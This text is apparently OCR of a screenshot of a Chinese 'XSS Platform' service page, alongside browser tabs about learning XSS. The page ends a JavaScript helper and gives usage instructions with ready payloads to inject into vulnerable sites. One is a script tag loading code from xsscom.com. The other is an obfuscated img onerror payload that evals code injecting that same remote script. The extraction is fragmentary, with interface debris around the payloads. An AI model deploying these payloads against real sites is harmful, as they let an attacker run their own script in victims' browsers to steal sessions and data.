 对于XSS跨站脚本攻击的学习 -
08:36
XSS总结 - 先知社区
(86条消息) XSS攻击之HttpOnly
XSS Platform
GitHub - s0md3v/XSStrike: M
XSS Platform
不安全
xsscom.com//index.php?do=project&act=viewcode&id=10184
8
Xss平台
主页
辅助
用户: xiaodisec1111
个人设置
退出登录
};
/*
* 函数代理
*/
x.proxy=function(fn,before,after){
return function(){
before&&before.apply(this,arguments);
var result = fn.apply(this,arguments);
after&&after.apply(this,arguments);
return result;
}
};
return x;
}();
如何使用:
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xsscom.com//YKa98y></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsscom.com%2F%2FYKa98y%22%3B%28document.getElementsByTagName%2
8%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xsscom.com//YKa98y
************************************************网址缩短************************************************
再或者以你任何想要的方式插入
<script src=></script>
返回首页
中
20:19
2023-06-22